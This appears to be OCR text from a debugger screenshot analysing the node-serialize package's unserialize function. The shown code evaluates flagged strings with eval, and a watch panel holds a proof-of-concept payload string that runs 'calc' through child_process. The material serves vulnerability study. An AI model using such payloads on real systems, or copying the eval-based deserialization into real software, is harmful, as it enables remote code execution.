 Caught Exceptions
Uncaught Exceptions
unser.js node_modules\node-serialize 3
监视
typeof obj[key]: 'string'
obj[key].substring(FUNCFLAG.length): 'function(){require('child_process').exec('calc');}'
typeof obj: 'object'
66 var circularTasks = [];
67 var key;
68 for(key in obj) {
69 if(obj.hasOwnProperty(key)) {
70 if(typeof obj[key] === 'object') {
71 obj[key] = exports.unserialize(obj[key], originObj);
72 } else if(typeof obj[key] === 'string') {
73 if(obj[key].indexOf(FUNCFLAG) === 0) {
74 obj[key] = eval('(' + obj[key].substring(FUNCFLAG.length) + ')');
75 } else if(obj[key].indexOf(CIRCULARFLAG) === 0) {
76 obj[key] = obj[key].substring(CIRCULARFLAG.length);
77 circularTasks.push({obj: obj, key: key});
78 }
79 }
80 }
81 }
82
83 if (isIndex) {
84 circularTasks.forEach(function(task) {
85 task.obj[task.key] = getKeyPath(originObj, task.obj[task.key]);
86 });
87 }
88 return obj;
89 };